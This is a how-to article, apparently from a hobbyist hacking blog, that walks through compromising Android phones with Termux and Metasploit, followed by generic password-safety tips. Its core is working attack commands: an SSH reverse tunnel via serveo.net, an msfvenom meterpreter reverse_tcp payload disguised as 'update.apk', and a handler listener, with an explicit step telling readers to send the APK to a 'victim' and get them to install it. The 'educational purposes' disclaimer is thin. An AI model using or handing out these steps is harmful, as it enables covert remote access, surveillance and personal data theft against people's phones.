Android devices are broadly used around the world, applications are executing this platform better by millions of users. Hackers are Hacking Their SmartPhones to harm users and steal personal data. So, In this Article, you are going to learn how Hackers Are Hacking Android Devices And How You Can hack any android Phone.
In this guide, I Will Give You Full Information On How To Hack Android Devices And how Hackers Are Hacking Android Phones And Also I Will Give You Some Tips on How To Protect Yourself from this type of Hacking.
NOTE: This Is Only For Educational Purposes Don't Use It For Illegal Use. The Tricky Worlds Team will not be held responsible if any criminal charges are brought against anyone who misuses the information From this website for violating the law.
What Is Hacking?
Hacking is identifying weaknesses in a computer system or network so that its weaknesses can be exploited. Hacking example: using password cracking algorithms to gain access to the system
Computers have become essential for running a successful business. This is not sufficient for isolated computer systems; they need to build networks to facilitate communication with external businesses.
This exposes them to the outside world and hacking. Hacking means cyber crimes such as computer use fraud, privacy attacks, stealing corporate/personal data, etc.
Many organizations spend millions of dollars every year. Businessmen need to protect themselves against such attacks.
Requirements To Hack Android phones Without Root?
1. Android 5.0 and Above
2. Termux android app. Download it from below.
3. Installed the Metasploit framework in termux. I will show you how to install Metasploit in termux below.
4. termux should be allowed to external storage. ( for this only enter this command at once "termux-setup-storage" )
Step 1: Install Metasploit framework in termux to Hack Any Android Device
1. first install termux, links are given above.
2. open the app and wait while it installs some files.
3. hit the command.
apt update $ apt upgrade
4. then enter or copy the command
apt install curl
5. enter or copy the command
curl -LO https://raw.githubusercontent.com/Hax4us/Metasploit_termux/master/metasploit.sh
6. now give permission by giving this command.
chmod +x metasploit.sh
7. now execute this command.
./metasploit.sh
8. and now wait until processing and downloading.. it can take up to 40 min, depending upon internet speed
9. now you have successfully installed the Metasploit framework. Step 2: Port Forwarding
1. Open termux and type the below command. it will successfully install the open ssh
pkg install openssh
2. after that type the below command and your session will start.
ssh -R 4564:localhost:4564 serveo.net

3. Now the session has successfully started.
Step 3: creating apk file with an embedded payload
1. firstly type the below command to get a payload app
msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R > storage/download/update.apk 2. wait for a min and you successfully create the payload app. 3. Now The Main Step Send The Created App to Your victim or Friend And Ask them To install this app.
Step 4 : setup metasploit in termux
1. Activate the Metasploit framework in termux by entering this command in a new session
msfconsole 2. now type this command one by one.
use exploit/multi/handler
setpayload android/meterpreter/reverse_tcp
set LHOST localhost
set LPORT 4564
exploit -j -z 3. bingo ……you have successfully hacked your victim's phone.
How To Get Details From The Victim's Phone :
To view the list of available commands just put a question mark (?) and hit enter or type the following commands from the image below. How to Prevent Hacking?
1. Create complex passwords. Your passwords to access your accounts on apps or websites should consist of a combination of numbers, upper- and lower-case letters, and special characters that are difficult to guess.
Don't use the same password for more than one website or account. This limits the damage to you if a hacker happens to crack one of your passwords.
2. Use a password manager. Password managers store and auto-fill your credentials for different sites, allowing you to create a complex and unique password for each site without having to worry about entering the password itself more than once
3. Don't give out your password. This is an obvious piece of advice, but one that bears revisiting: with the exception of some school services, you shouldn't ever have to provide a site administrator with your password for them to access your account
4. Change your passwords often. In addition to keeping your password a secret, you should change the passwords on your various accounts and devices at least once every six months.
5. Use two-factor authentication. Two-factor authentication requires you to enter a code sent to you in a text message or another service to access your account after you enter your username and password. This makes it more difficult for a hacker to access your information, even if they are able to crack your password.
6. Avoid using the correct answer for security questions. When making security questions, don't make the answer to them the correct answer. Hackers can find out your mother's maiden name or what street you grew up on easily.
Also, read our other articles